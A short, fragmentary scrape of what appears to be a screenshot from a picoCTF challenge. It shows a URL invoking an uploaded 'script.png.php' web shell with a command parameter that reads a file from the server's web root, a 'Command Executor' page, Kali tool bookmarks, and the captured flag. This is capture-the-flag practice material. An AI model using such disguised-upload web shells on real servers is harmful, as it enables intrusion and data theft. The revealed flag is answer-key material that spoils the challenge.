 atlas.picoctf.net:56528/uploads/script.png.php?command=cat+%2Fvar%2Fwww%2Fhtml%2FGNTDO
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
PNG
Command Executor
Enter Command: /html/GNTDOMBWGIZDE.txt Run
/* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222} */